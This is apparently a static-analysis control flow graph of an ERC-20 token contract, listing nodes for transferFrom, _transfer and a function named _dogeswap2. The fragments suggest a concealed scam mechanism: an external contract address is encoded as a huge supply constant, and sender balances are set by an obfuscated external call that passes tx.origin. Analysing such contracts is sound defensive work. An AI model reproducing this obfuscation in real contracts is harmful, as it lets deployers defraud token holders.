 Contract Control Flow Graph
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.RETURN
true
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
_dogeswap2:
NodeType.VARIABLE